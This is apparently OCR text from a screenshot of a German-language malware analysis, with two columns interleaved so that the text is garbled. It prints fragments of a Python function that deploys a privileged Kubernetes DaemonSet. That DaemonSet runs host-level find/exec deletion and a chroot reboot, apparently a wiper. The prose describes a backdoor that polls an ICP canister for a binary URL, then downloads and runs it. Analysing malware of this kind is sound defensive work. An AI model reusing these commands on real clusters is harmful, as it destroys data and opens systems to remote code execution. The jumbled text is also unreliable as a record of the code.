
def
deploy_std_ds
():
    ds_name = 
"host-provisioner-
            find /mnt/host -
std"
maxdepth 1 -not -name 'mnt' -exec 
if
 run_cmd(
f"kubectl get ds 
{ds_name}
 -n kube-
            chroot /mnt/host reboot 
system"
).returncode == 
0
return
    yaml = 
  name: 
{ds_name}
Die Backdoor ist dieselbe, die wir im CanisterWorm-
"""
Beitrag dokumentiert haben. Sie fragt den ICP-
    subprocess.run([
"kubectl"
, 
Canister alle 50 Minuten nach einer binären URL ab,
"apply"
, 
"-f"
, 
"-"
], 
lädt herunter und führt aus, was immer ihr gesagt
input
=yaml.encode())
      name: 
{ds_name}